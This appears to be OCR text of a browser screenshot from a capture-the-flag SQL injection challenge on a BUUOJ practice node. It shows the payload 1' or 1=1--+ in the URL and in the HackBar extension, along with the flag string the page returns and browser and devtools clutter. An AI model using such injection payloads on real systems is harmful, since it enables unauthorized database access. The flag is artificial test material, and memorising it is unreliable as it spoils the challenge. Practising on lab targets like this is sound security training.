 不安全 | a67415a8-f6dc-4da8-a68d-475ef847c45b.node4.buuoj.cn:81/?inject=1%27%20or%201=1--+
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
[0]=>
string(42) "flag{c212a471-ffe9-4bf9-8a0d-6af075e96c9e}"
}
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a67415a8-f6dc-4da8-a68d-475ef847c45b.node4.buuoj.cn:81/?inject=1' or 1=1--+
Enable POST ADD HEADER
控制台